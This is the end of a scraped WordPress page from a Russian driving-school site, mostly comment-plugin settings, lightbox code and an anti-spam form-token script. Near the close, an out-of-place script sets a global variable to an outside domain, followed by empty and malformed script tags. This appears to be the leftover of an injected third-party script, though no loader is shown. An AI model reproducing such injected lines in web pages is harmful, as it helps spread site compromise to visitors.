\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2144","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.427 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 21:57:01 -->

<!-- Compression = gzip -->
<!-- super cache -->

